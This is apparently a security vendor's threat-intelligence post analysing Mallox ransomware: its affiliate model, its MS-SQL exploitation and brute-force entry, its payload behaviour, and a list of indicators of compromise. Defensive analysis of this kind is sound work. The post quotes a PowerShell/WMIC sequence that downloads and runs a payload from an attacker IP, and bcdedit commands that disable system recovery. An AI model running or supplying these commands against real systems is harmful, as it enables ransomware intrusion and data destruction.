The ransomware landscape is characterized by a heavy churn in both actor groups and malware families, with only a few players exhibiting relative longevity. Once feared threats such as REvil and Conti have either been dismantled or dissolved, while others – ALPHV, Black Basta and LockBit, for example – continue to extort businesses with impunity. To this second list we can also add Mallox (aka TargetCompany), a lesser-known but long-running ransomware threat first seen in 2021. Today, the group continues to steal and leak a steady stream of enterprise data.
In this post, we highlight recent Mallox activity, explain the group’s initial access methods and provide a high-level analysis of recent Mallox payloads to help defenders better understand and defend against this persistent threat.

Mallox Ransomware Overview

Operating under a Ransomware-as-a-Service (RaaS) model, Mallox leverages well-known underground forums and markets such as Nulled and RAMP to advertise its service and recruit affiliates. The group maintains a TOR-based leaks site where it regularly makes announcements about recently compromised organizations and exposes stolen data. Mallox also maintains a presence on Twitter/X for similar purposes.
Initial Access | Focus on MS-SQL & Brute Force Attacks
Mallox primarily gains initial access through the exploitation of vulnerable and publicly exposed services, with a particular focus on MS-SQL (Microsoft SQL Server) and ODBC (Open Database Connectivity) interfaces. Specific vulnerabilities are targeted, including unpatched instances of old remote code execution (RCE) vulnerabilities like CVE-2019-1068 in Microsoft SQL Server and CVE-2020-0618 in Microsoft SQL Server Reporting Services.
In addition, the group makes successful use of brute force attacks against weakly configured services and applications open to the public internet. In recent campaigns Mallox actors gained initial access through dictionary-based brute-force attacks against weak MS-SQL interfaces. However, other vectors are known to be used by Mallox affiliates, including phishing emails to deliver attack frameworks such as Cobalt Strike and Sliver.
Post-Compromise Attack Behavior
After gaining initial access, Mallox threat actors typically execute PowerShell commands to run various batch scripts and download the ransomware payload.
Scripts such as Kill-Delete.bat or Bwmeldokiller.bat are used to terminate or remove running processes that may interfere with or prevent the ransomware’s encryption routine.

Commands are executed to download and launch the ransomware payloads. The following provides a typical example:
/C echo $cl = New-Object System.Net.WebClient >%TEMP%\updt.ps1 &
echo $cl.DownloadFile("hXXp://80[.]66.75]]]].40/XXXXXXXXX.exe", "%TEMP%\xxxx.exe") >> %TEMP%\updt.ps1 &
powershell -ExecutionPolicy Bypass %TEMP%\updt.ps1 &
WMIC process call create "%TEMP%\XXXXXXXX.exe"
The command sequence first crafts a PowerShell script in the system’s temporary directory, leveraging the WebClient class to download an executable from a remote server. The updt.ps1 PowerShell script is executed with bypass execution policy restrictions, ensuring an unrestricted run. The script then employs Windows Management Instrumentation (WMIC) to execute the ransomware payload.
Recent Payloads | Mallox.Resurrection
Mallox variants from 2021 to today display a highly consistent set of core functionalities, indicating that threat actors continue to achieve success with a tried and tested formula. Recent payloads are labeled “Mallox.Resurrection”, reflecting a change in the ransom notes deposited after encryption.
Hard-coded exclusions exempt a number of file types and processes from encryption. File types are excluded through named extensions:
.386 .adv .ani .avast .bat .bin .cab .cmd .com .cpl .cur .deskthemepack .diagcfg .diagpkg .diangcab .dll .drv .exe .Globeimposter-Alpha865qqz .hlp .hta .icl .icns .ico .ics .idx .key .lnk .lock .mallox .mallox .mod .mpa .msc .msi .msp .msstyles .msu .nls .nomedia .ocx .prf .ps1 .rom .rtp .scr .shs .spl .sys .theme .themepack .wpx
Processes are excluded or ignored based on the existence of certain strings in the path name (e.g., “Windows Defender” ).
"$windows ~bt" "Package Store" "$windows ~ws" "Package" "appdata" "perflogs" "application data" "programdata" "Assemblies" "Reference" "boot" "Store" "boot" "system volume information" "Common Files" "tor browser" "Core Runtime" "Windows "google" "Windows Defender" "intel" "Windows Kits" "Internet Explorer" "Windows Mail" "Microsoft Analysis Services" "Windows Microsoft NET" "Microsoft ASP NET" "Windows NT" "Microsoft Help Viewer" "Windows Photo Viewer" "Microsoft MPI" "Windows Portable Devices" "Microsoft Security Client" "windows old" "Microsoft Security Client" "Windows" "Microsoft NET" "WindowsPowerShell" "mozilla"
Upon launch, the ransomware spawns the following commands:
bcdedit.exe /set {current} bootstatuspolicy ignoreallfailures
bcdedit.exe /set {current} recoveryenabled no
These serve to alter the Boot Configuration Data (BCD) settings, affecting the OS’s ability to recover from failure and preventing administrators from restoring the system with Windows built-in tools.

Encrypted files are appended with the .mallox extension, and a ransom note with the file name “HOW TO BACK FILES.TXT” is written to each folder containing locked files. The ransom note contains instructions on how to obtain a decryption tool using TOR and contains a TargetID, a unique identifier for the victim. Beginning in mid 2023, we observed that the contact email in the Mallox ransom notes changed from “mallox@onionmail” to “[email protected]”
In addition to the ransom notes, a file called “Targetinfo.txt” is written to the user’s Desktop. This file also contains the TargetID along with basic details of the host’s environment (OS version, architecture, hostname, etc.)
Victims who do not respond to the ransom demand are threatened with exposure of their data on the group’s data leak site.
Conclusion
Despite previously suffering setbacks such as the release of a public decryptor for earlier versions of its payloads, Mallox has maintained a steady stream of compromises and iterated on successful versions of its ransomware. The continued abuse of unpatched MS-SQL interfaces and brute-forcing of weak passwords suggests the group sees little need to alter its MO while organizations leave such a fruitful avenue open to exploitation.
The group’s longevity provides a sharp reminder that cybersecurity basics will go a long way to keeping such threats at bay. Reviewing and hardening applications and services exposed to the public internet is strongly recommended, along with deployment of appropriate endpoint and cloud security solutions like SentinelOne.
All SentinelOne customers are protected from Mallox ransomware.
To learn about how SentinelOne can help protect the devices in your fleet from ransomware and other threats, contact us or request a free demo.
Indicators of Compromise
3d434b7cc9589c43d986bf0e1cadb956391b5f9a updt.ps1
9295a02c49aa50475aa7876ca80b3081a361ff7d updt.ps1
3fa79012dfdac626a19017ed6974316df13bc6ff Bwmeldokiller.bat
7e7957d7e7fd7c27b9fb903a0828b09cbb44c196 Kill-Delete.bat
Mallox Ransomware Payloads
08a236455490d5246a880821ba33108c4ef00047
0d2711c5f8eb84bd9915a4191999afd46abca67a
0e45e8a5b25c756f743445f0317c6352d3c8040a
11d7779e77531eb27831e65c32798405746ccea1
246e7f798c3bfba81639384a58fa94174a08be80
273e40d0925af9ad6ca6d1c6a9d8e669a3bdc376
2a6f632ab771e7da8c551111e2df786979fd895d
2c49fa21b0a8415994412fe30e023907f8a7b46e
33c24486f41c3948fbd761e6f55210807af59a1f
4c863df8ea7446cb7fba6e582959bc3097f92b5c
4fcfb65cb757c83ed91bc01b3f663072a52da54b
5229a5d56836c3d3fc7fb12a43a431b5c90f771d
552862af77b204ac1f69b9e25937cc60e30e6c0f
5d0b9521cca0c911d49162e7f416a1463fbaefae
5d9cc0bc652b1d21858d2e4ddd35303cd9aeb2a3
63408c84c5d642cf1c5b643a97b84e22e18323c0
643918830b87691422d6d7bd669c408679411303
65d7cb5f1770b77b047baf376bd6b4cf86c5d42c
88eef50d85157f2e0552aab07cac7e7ec21680f5
88f8629423efe84e2935eb71d292e194be951a16
9d182e17f88e26cb0928e8d07d6544c2d17e99f5
a8886c9417b648944d2afd6b6c4941588d670e3c
db3fd39fc826e87fa70840e86d5c12eef0fe0566
ee15c76e07051c10059a14e03d18a6358966e290
fb05a6fafc28194d011a909d946b3efa64cdb4cf
Mallox DLS (Data Leak Site)
http[:]//wtyafjyhwqrgo4a45wdvvwhen3cx4euie73qvlhkhvlrexljoyuklaad[.]onion/
Mallox Distro / C2 IP Addresses
104[.]21.76.77
104[.]237.62.211
172[.]67.191.103
64[.]185.227.155
80[.]66.75.37


